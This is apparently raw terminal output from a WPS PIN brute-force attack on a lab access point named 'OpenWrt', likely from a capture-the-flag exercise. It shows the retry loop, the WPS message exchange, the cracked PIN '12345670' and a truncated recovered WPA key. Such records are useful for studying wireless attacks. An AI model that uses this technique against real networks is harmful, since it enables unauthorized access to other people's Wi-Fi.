 [+] Sending M2 message
[+] Received WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x04), re-trying last pin
[+] Nothing done, nothing to save.
[+] 0.00% complete @ 2024-07-23 08:13:05 (0 seconds/pin)
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x04), re-trying last pin
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 12 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'Wha
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:~$
b0ySie7e